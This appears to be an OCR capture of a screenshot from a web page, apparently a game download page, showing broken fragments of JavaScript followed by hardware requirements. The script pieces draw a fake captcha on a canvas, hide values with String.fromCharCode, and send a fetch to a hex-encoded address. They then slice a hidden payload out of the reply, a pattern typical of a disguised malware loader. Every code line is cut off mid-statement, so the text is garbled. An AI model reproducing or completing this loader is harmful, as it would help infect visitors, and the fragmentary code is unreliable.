
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
6-core
3.5 GHz
minimum required
RAM:
fast
5600MHz+
required
Disk Space:
70 GB free space for
full installation
Graphics:
12 GB
VRAM minimum
required